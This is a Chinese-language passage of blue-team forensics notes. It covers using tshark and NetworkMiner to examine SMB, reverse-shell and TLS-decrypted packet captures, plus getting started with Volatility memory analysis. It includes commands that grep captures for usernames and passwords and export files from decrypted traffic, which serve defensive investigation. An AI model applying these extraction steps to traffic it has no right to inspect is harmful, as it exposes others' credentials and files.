确保你使用的是特定于 [SMB1](https://www.wireshark.org/docs/dfref/s/smb.html) 和 [SMB2](https://www.wireshark.org/docs/dfref/s/smb2.html) 的显示过滤器
#### SMB 文件交互
我知道快速获取 SMB 文件上下文信息的最快方法之一是使用 `smb.fid`
```
tshark -r smb.pcapng -Y smb2.fid
```

#### SMB 用户
你可以快速获取用户名/账户信息
```
tshark -r smb.pcapng -Tfields -e smb2.acct | sed '/^$/d'
```
然后我会用 grep 筛选出该用户名以获取更多信息
```
tshark -r smb.pcapng | grep -i 'jtomato'
```
或者,直接使用模糊 grep 匹配所有用户
```
tshark -r smb.pcapng | grep -i 'user'
```

对于一般的 Windows 用户,可以使用 NTLM 过滤器
```
tshark -r smb.pcapng -Y 'ntlmssp.auth.username'
```

### | wc -l 将显示通信数量
#### 监听端口属性
假设你捕获了可能建立了反向 shell 的流量。
我们可以快速找出涉及的 TCP 端口和相应的 IP。虽然需要注意的是反向 shell 也可以使用 UDP 端口,并且 C2 可能通过 DNS 和 ICMP(ping 使用的协议)等奇怪的方式发生。
这里,我们得到了很棒的结果,让我们知道 192.168.2.244 使用了 4444,这是 Metasploit 的默认端口
```
tshark -r shell.pcapng -q -z endpoints,tcp
```
但上述命令的一个局限性是它不提供此恶意端口和 IP 正在与谁通信的信息。因此,我们也可以使用以下命令,它让我们知道源 IP 和目标 IP 的关系,以及该关系中交换的数据包数量和持续时间。
```
tshark -r shell.pcapng -q -z conv,tcp
```

#### 攻击者执行了哪些命令
老实说,这在 _Wireshark_ 中更容易完成。转到 Analyse,Follow,TCP Stream 会显示很多信息。

如果你绝对想在命令行中执行此操作,TShark 允许这样做。在 `-z` 下,我们可以看到 `follow,X`。任何协议都可以强制显示其通信流。
我们可以比较命令行 tshark 实现和 Wireshark 实现的样子。虽然它不像 Wireshark 那么漂亮,但你可以看到它们都提供了相同数量的信息。TShark 的优势当然在于它不需要摄取数据包进行分析,而 Wireshark 需要,这可能会带来初始性能成本。
```
tshark -r shell.pcapng -q -z follow,tcp,ascii,0
```
对于其他数据包,要识别它们的会话通信流,它会保存“流索引:X”作为值

#### 获取凭据
理论上,`-z credentials`收集数据包中的凭据。但老实说,我在这方面没有取得太大成功。
```
tshark -r ftp.pcap -z credentials
```
这里有一个不太精细但可行的替代方案。
```
tshark -r 0.pcap -V -x -P | grep -iE 'user|pass'
```

### 提取内容
Wireshark 有时在快速提取内容方面表现不佳。幸运的是,有其他替代方案可以快速获取和查看文件、图像、凭据等数据包内容。
章节内容
+ [NetworkMiner](#networkminer)
- [查看文件](#view-files)
- [查看图像](#view-images)
- [查看凭据](#view-creds)
+ [Tshark 导出对象](#tshark-export-objects)
- [导出 SMB 文件](#export-smb-files)
- [使用解密密钥导出 HTTP 文件](#export-http-files-with-decryption-key)
### HTTP
NetworkMiner 是一个基于 GUI 的网络流量分析工具。它可以做很多事情,但我们可以重点关注其快速查看所有**内容**的能力。
但是,NetworkMiner 的免费版本有一些限制,所以我们只关注其部分功能。
你可以通过命令行启动 NetworkMiner 来导入特定的 pcap 文件
```
networkminer c42-MTA6.pcap
```

### 查看文件
在顶部栏中,你可以筛选出流量中的所有文件

### 查看图像
在顶部栏中,你可以筛选出流量中的所有图像。它会包含网页上渲染的所有图像,因此你也会得到一堆无关的内容。

一旦你看到感兴趣的文件,右键单击并查看该文件

### 查看凭据
老实说,我发现这些凭据过滤器总是很糟糕。也许你会运气更好

## Tshark 导出对象
有关所有协议和导出对象的详细指导,请参阅[TShark 文档](https://tshark.dev/export/export_regular/)
### 导出 SMB 文件
假设通过数据包分析,我们识别出一个名为 _TradeSecrets.txt_ 的有趣 SMB 文件

我们可以获取所有 SMB 文件,并将其保存在名为 smb_exported_files 的本地目录中
```
tshark -r smb.pcapng -q --export-object smb,smb_exported_files
#-q means don't print all of the packet headers. We don't need those flying across the screen
#the way we export things is by protocol and then local destination directory: so --export-object `smb,local_dir`
```

我们获得了原始文件,就好像我们自己下载了一样。然而,不幸的是,我们没有获得原始元数据,因此文件的日期和时间反映了我们当前的本地时间和日期。但无论如何,我们都有文件了!

### 使用解密密钥导出 HTTP 文件
在某些情况下,你可能拥有 TLS 解密密钥。有一份流量中的文件你想要获取,那么我们来操作一下!
假设我们正在查看解密流量,并看到一个有趣的文件引用,在这种情况下是一张图片:

要检索此图像,我们只需在导出对象时提供解密密钥
```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
--export-objects http,exported_http_files
```
我们已经将图像下载到我们的导出目录。太好了

### PCAP 分析实战
我通过分析实际网络情况来拆解这些场景
你可以在[这里](https://github.com/Purp1eW0lf/PrintNightmare/blob/main/PrintNightmarePCAPAnalysis.md)找到我的 ~~企业软文~~ 专业内容
# 数字取证
如果你对数字取证感兴趣,有一些直接的权威资料供你参考:
* [13cubed's youtube 内容](https://www.13cubed.com) - Richard Davis 是一位 DFIR 传奇人物,拥有很棒的学习资源
* [Eric Zimmeraman 的工具包](https://ericzimmerman.github.io/#!index.md) - Eric 编写了一些非常棒的工具,值得查看他的文档,了解何时以及如何使用它们。
章节内容
+ [volatility](#volatility)
+ [Quick Forensics](#quick-forensics)
+ [Chainsaw](#chainsaw)
+ [Browser History](#browser-history)
+ [Which logs to pull in an incident](#basics)
+ [USBs](#USBs)
## SMB
章节内容
+ [Get Started](#get-started)
- [Reviewing Options](#reviewing-options)
+ [Get Basics](#get-basics)
- [Get Profile](#get-profile)
- [Vol2](#vol2)
- [Get Files](#get-files)
- [Resurrect Files](#Resurrect-Files)
+ [Get Sus Activity](#get-sus-activity)
- [Get Commands](#get-commands)
- [Get Network Connections](#get-network-connections)
- [Get Processes](#get-processes)
有许多工具可以协助你进行取证检查。Volatility 很棒,可以在你的旅途中帮助你。但请注意,数字取证通常资源密集,在虚拟机中运行而没有足够的存储和资源分配会导致糟糕的体验。
在蓝队笔记中,我们使用 vol.py 和 vol3(Python2 和 Python3 实现的 Volatility 分别)。在我看来,vol2 在某些方面比 vol3 做得更好——例如,Vol2围绕浏览器历史的插件。
因为 Volatility 可能需要一些时间来运行任务,一般建议始终运行命令并输出到文件(`> file.txt`)。这样,你就不需要坐着等待命令运行来重新检查某些内容。
### 开始
值得查看 Volatility 文档,并确保在开始之前尽可能组织好自己。
一个重要的准备任务是下载[符号表](https://github.com/volatilityfoundation/volatility3#symbol-tables)到你的本地机器

#### 查看选项
阅读[文档](https://volatility3.readthedocs.io/en/latest/)和 `-h` 帮助选项,可以让你确切知道有哪些可用选项
Python2: `Vol.py -h`

Python3: `vol3 -h`
当你看到一个你感兴趣的插件时,可以对其使用 `-h` 以获取更多选项
```
#let's take the plugin windows.memmap.Memmap, for example
vol3 windows.memmap.Memmap -h
```

Volatility 有适用于 Linux、Mac 和 Windows 的选项。这里的笔记主要关注 Windows 插件,但其他操作系统插件也很有趣,所以有空可以试试。
### 获取基础信息
获取关于转储镜像本身的基本信息
查找文件的创建时间
```
stat dumped_image.mem
#exiftool can achieve similar
exiftool dumped_image.mem
```

#### 获取配置信息
获取有关转储操作系统版本的一些基本信息
```
vol3 -f dumped_image.mem windows.info.Info
```
